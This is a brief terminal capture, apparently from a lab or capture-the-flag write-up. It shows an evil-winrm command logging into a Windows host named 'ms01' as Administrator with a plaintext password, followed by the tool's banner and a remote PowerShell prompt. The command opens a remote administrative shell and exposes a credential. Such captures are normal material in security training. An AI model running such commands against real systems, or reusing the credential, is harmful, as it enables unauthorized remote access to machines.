 → ~ evil-winrm -i ms01 -u Administrator -p 'H447.++h6g5}xi'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>